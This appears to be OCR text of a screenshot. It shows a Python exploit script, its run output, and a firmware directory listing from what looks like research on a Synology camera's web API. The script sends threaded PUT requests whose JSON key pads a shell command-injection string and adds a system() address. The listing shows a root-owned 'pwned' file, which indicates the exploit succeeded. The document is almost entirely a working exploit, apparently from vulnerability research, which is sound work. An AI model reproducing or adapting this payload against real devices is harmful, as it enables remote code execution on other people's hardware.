 一 二 三 四 五 六 七 八 九 tmp - Thunar
hitori@potato:~
hitori@potato:~/tmp
+Mozilla Firefox
69% Tue May 21, 17:19
exploit.py ×
8 import requests
7 import threading
6
5
4 def gopro():
3     for i in range(1000):
2         print("attempt", i)
1         try:
9             r = requests.put("http://localhost/syno-api/activate", json=payload)
1             print(r.text)
W 2         except:     ■ Do not use bare `except`
3             pass
4
5
6 system_addr = "p\u0403v"  # system() 0x7683d070
7 cmd = ";touch${IFS}/tmp/pwned;"
8
9 payload = {cmd.rjust(164, "a") + system_addr: ""}
10
11
12 for i in range(10):
13     threading.Thread(target=gopro).start()
~
~
~
~
~
~
~
~
~
~
~
~
~
~
NORMAL ⚠ 1 exploit.py utf-8 python 40% 9:1
attempt 80
attempt 78
attempt 81
attempt 82
attempt 83
attempt 84
attempt 85
attempt 86
attempt 87
attempt 88
attempt 89
bash;#toggleterm#1 [-] 433:1
"exploit.py" 22L, 453B written
# ls -la squashfs-root/tmp/
total 272
drwxr-xr-x    6 1000     1000          4096 May 21 10:18 .
drwxr-xr-x   19 1000     1000          4096 May 21 09:36 ..
-rw-r--r--    1 1000     1000             0 Oct 23  2023 .gitexist
-rw-r--r--    1 1000     1000             0 Oct 23  2023 .gitkeep
drwxr-xr-x    2 root     root          4096 May 21 10:15 .upnp
-rw-r--r--    1 root     root            95 May 21 09:46 ConnInfo
-rw-r--r--    1 root     root             0 May 21 10:17 anyone_login_to_web
srwxr-xr-x    1 root     root             0 May 21 10:15 ipc-system
drwxr-xr-x    2 root     root          4096 May 21 09:39 log
-rw-r--r--    1 root     root             0 May 21 09:40 model
-rw-r--r--    1 root     root          1152 May 21 10:18 msg
-rw-r--r--    1 root     root        204872 May 21 10:18 msg.0
prwxr-xr-x    1 root     root             0 May 21 10:15 nightmode_sch
-rw-r--r--    1 root     root            44 May 21 10:15 ntp.conf
-rw-r--r--    1 root     root            29 May 21 10:16 ntp_sync_status
-rw-r--r--    1 root     root           438 May 21 10:16 ntp_update_history
-rw-r--r--    1 root     root             0 May 21 10:15 product.info
-rw-r--r--    1 root     root             0 May 21 10:17 pwned
drwxr-xr-x    2 root     root          4096 May 21 09:40 run
-rw-------    1 root     root           887 May 21 10:15 synoapi_rsa_key
-rw-r--r--    1 root     root           272 May 21 10:15 synoapi_rsa_key.pub
-rw-r--r--    1 root     root            70 May 21 10:15 syslogd.conf
-rw-r--r--    1 root     root             0 May 21 10:16 time_updated
----------    1 root     root           980 May 21 10:15 webd.conf
drwxrwx---    2 root     root          4096 May 21 10:15 wpa_supplicant
-rw-r--r--    1 root     root            79 May 21 10:15 wpa_supplicant-eth0.conf
#